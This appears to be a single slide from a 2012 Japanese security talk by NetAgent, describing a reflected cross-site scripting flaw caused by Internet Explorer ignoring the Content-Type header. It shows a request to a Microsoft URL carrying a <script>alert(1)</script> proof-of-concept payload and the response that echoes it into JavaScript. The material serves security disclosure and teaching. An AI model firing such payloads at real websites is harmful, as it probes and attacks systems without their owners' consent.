 Content-Type無視によるXSS (IE)
  https://www.microsoft.com/en-us/homepage/
   bimapping.js/a.html?v=<script>alert(1)</script>&k...
   HTTP/1.1 200 OK
   Content-Type: text/javascript; charset=utf-8
   Date: Wed, 22 Jun 2011 13:53:37 GMT
   Content-Length: 2092

   var <script>alert(1)</script>={"Webtrends":{"enabled":true,"sett
   ings":{"interactiontype":{"0":true,"1":true,"2":true,"3":true,"4":t
   rue,"5":true,"6":true,"7":true,"8":true,"9":true,"10":true,"11":tr
   ue,"12":true,"13"....
                               "text/javascript" はレジストリに未登録


Developers Summit 2012                                 NetAgent http://www.netagent.co.jp/
 
